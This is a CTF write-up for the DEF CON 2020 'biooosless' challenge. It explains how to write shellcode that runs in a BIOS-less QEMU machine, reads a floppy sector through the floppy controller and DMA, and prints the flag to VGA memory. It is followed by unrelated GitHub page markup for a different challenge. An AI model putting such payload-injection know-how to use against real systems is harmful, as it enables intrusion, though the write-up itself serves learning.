**Description:** >Q: can you read from a floppy?>>A: LOL, yes, just mount it and read its content …>>Q: OK. But what if there is no OS?>>A: ahah, ROFLT, yes, just invoke BIOS routines and read it …>>Q: OK. But if there is no BIOS?>>A: F. M. L.>>biooosless.challenges.ooo 6543>>Files:>[local-setup.tgz](task/local-setup.tgz)>>6a0364e9e4462365112ede26398098d5c6cc44837a37ece5ff8a04fb5b39e6b4
## Solution
In the archive we can find the following files:* `bios-template.bin` - modified SEABIOS binary file* `Dockerfile-local-setup` - in case if we want to test shellcode on server-like environment* `floppy-dummy-flag.img` - sample of floppy disk image, where on offset `0x4400` we can discover flag pattern* `local-run.py` - script to insert our shellcode in part of BIOS binary and run QEMU with it* `README-local-setup.md` - information about how to run the task
Unpack it near your future shellcode.
First of all, let's write a small shellcode with infinity loop:```jmp $```And compile it with NASM:```nasm -f bin shellcode.asm -o shellcode.bin```So, that helps us to understand if the program flow comes to our shellcode at all and at what address it is. Knowing the address we can set the breakpoint on it and debug the shellcode.
The next step is setting up the debugger. QEMU has own gdbserver and enables it by adding the `-s` in command line (in this case it will be on `localhost:1234`). Also we can add `-S` to stop the machine at the beginning. I used `gdb` as a debugger, but also there was opportunity use something else which can be connected to QEMU gdbserver.GDB assistants (like `gef`) aren't working, so we need write a small helper to watch the flow by ourselves. You can take my one from [here](gdb.py) and run it by typing `sourse gdb.py` in gdb console.
The computers of Intel architecture start their execution in real mode and from `0xffff0` address, where usually the `jmp` instruction is located (we can check it in `bios-template.bin` file by openning it in IDA), everything is OK. Typing `c` we will continue the execution and then get into our infinity loop.
So, the base of shellcode is `0x7fbd8a4` and we can note from register `cr0` that it is protected mode. But even if we back to real mode, we don't have desired interrupts (int13 could read from floppy), so it would be useless. There is a need to write a communication with a floppy in protected mode.
Next, we want to output the information on screen, we should print the flag in future. I started to enumerate VGA buffer addresess (like `0xB8000`, `0xA0000`) and dump it with `gdb` by `x/x10 <address>` command. The first one - `0xB8000` was right, we can see the greeting text there. Moreover, the format is: one byte of character color and then byte of character. Indeed, writing bytes from this offset changes the picture.
The environment for debugging a shellcode is ready, the next step is write code to read sectors from floppy. It uses ISA DMA and how to implement data transfer from it can't be discribed better than it discribed on the Internet. Try to read this [link](https://wiki.osdev.org/Floppy_Disk_Controller) or find implementations somewhere else. But just for the shellcode we can skip some moments like implementing IRQ6 handler, it would work anyway since device processing is fast enough and there is no need for synchronization.
At this point we can understand that it might be a lot of code to write and it would be better to write it in C language. The source is available [here](shellcode.c), I compile it with the following command to avoid any unnecessary things (`link.ld` is presented [here](link.ld)):```gcc shellcode.c -ffreestanding -fno-builtin -fno-stack-protector -nostdlib -masm=intel -m32 -T link.ld -fno-pie -o shellcode.bin```
In `floppy-dummy-flag.img` we can see that flag pattern takes place on offset `0x4400`. Let's calculate the LBA to this sector to insert the number in code:```offset = 0x4400sector_size = 0x200lba = offset / sector_size = 34```
And then running the `python local-run.py shellcode.bin` gives us a pattern of flag, the same as server gives the flag!
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctfs/defcon_2020_quals/bytecoooding at master · BlackFan/ctfs · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A4AB:A589:7FE1BCB:832A060:6412207E" data-pjax-transient="true"/><meta name="html-safe-nonce" content="2267abbe35eda1335b25b27f8e5de9c27ce8bb34df7fd2f944437c09877f7394" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBNEFCOkE1ODk6N0ZFMUJDQjo4MzJBMDYwOjY0MTIyMDdFIiwidmlzaXRvcl9pZCI6IjEzNzI1ODE2MDg1NzAzNjQwMzAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="d832d80a8cf51a848b4add13b201fa377357f3297e43817af837ad0239827df1" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:126712525" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups. Contribute to BlackFan/ctfs development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/110987f6c4333e3076ec4bfdae669941db6da475a6796833266919b791de6db8/BlackFan/ctfs" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctfs/defcon_2020_quals/bytecoooding at master · BlackFan/ctfs" /><meta name="twitter:description" content="CTF writeups. Contribute to BlackFan/ctfs development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/110987f6c4333e3076ec4bfdae669941db6da475a6796833266919b791de6db8/BlackFan/ctfs" /><meta property="og:image:alt" content="CTF writeups. Contribute to BlackFan/ctfs development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctfs/defcon_2020_quals/bytecoooding at master · BlackFan/ctfs" /><meta property="og:url" content="https://github.com/BlackFan/ctfs" /><meta property="og:description" content="CTF writeups. Contribute to BlackFan/ctfs development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BlackFan/ctfs git https://github.com/BlackFan/ctfs.git">
<meta name="octolytics-dimension-user_id" content="3295867" /><meta name="octolytics-dimension-user_login" content="BlackFan" /><meta name="octolytics-dimension-repository_id" content="126712525" /><meta name="octolytics-dimension-repository_nwo" content="BlackFan/ctfs" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="126712525" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BlackFan/ctfs" />
<link rel="canonical" href="https://github.com/BlackFan/ctfs/tree/master/defcon_2020_quals/bytecoooding" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
